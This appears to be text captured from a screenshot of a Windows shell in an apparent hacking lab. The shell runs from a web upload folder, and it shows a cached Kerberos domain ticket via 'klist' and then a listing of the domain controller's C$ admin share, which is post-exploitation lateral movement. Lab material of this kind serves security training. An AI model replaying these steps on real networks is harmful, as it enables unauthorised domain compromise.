 C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20250512>klist
klist
Current LogonId is 0:0x3e7
Cached Tickets: (1)
#0>     Client: web @ HACKBOX.COM
        Server: krbtgt/HACKBOX.COM @ HACKBOX.COM
        KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
        Ticket Flags 0x50a00000 -> forwardable proxiable renewable pre_authent
        Start Time: 5/13/2025 20:57:39 (local)
        End Time:   5/14/2025 6:57:39 (local)
        Renew Time: 5/20/2025 20:57:39 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20250512>dir \\dc\C$
dir \\dc\C$
 Volume in drive \\dc\C$ has no label.
 Volume Serial Number is CAB6-06F3
 Directory of \\dc\C$
2009/07/14  11:20    <DIR>          PerfLogs
2020/06/19  17:57    <DIR>          Program Files
2020/06/19  17:57    <DIR>          Program Files (x86)
2020/06/20  00:25    <DIR>          Users
2020/06/20  00:25    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  32,409,075,712 bytes free
C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20250512>